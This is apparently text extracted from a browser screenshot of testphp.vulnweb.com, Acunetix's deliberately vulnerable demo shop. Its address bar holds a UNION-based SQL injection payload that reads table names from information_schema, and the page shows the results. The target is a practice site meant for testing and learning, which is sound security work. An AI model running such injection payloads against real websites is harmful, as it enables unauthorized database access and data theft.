 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'
ABP
Apps dd
Reading list
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name=%27...
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.